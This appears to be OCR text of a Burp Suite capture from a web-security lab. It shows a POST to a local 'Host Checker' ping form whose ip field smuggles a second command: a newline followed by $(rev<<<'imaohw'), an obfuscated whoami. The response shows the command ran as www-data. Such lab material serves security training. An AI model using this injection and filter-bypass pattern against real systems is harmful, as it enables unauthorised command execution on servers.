 Send
Cancel
< ▼
> ▼
Request
Pretty Raw Hex \n ≡
1 POST / HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 32
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="91", " Not;A Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 Upgrade-Insecure-Requests: 1
8 Origin: http://127.0.0.1
9 Content-Type: application/x-www-form-urlencoded
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: http://127.0.0.1/
17 Accept-Encoding: gzip, deflate
18 Accept-Language: en-US,en;q=0.9
19 Connection: close
20
21 ip=127.0.0.1%0a$(rev<<<'imaohw')
Response
Pretty Raw Hex Render \n ≡
Host Checker
</h1>
22
23 <form method="post" action="">
24 <label>
Enter an IP Address
</label>
25 <input type="text" name="ip" placeholder="127.0.0.1" pattern="
26 <button type="submit">
Check
</button>
27 </form>
28
29 <p>
30 <pre>
31 PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
32 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.086 ms
33
34 --- 127.0.0.1 ping statistics ---
35 1 packets transmitted, 1 received, 0% packet loss, time 0ms
36 rtt min/avg/max/mdev = 0.086/0.086/0.086/0.000 ms
37 www-data
38 </pre>
39 </p>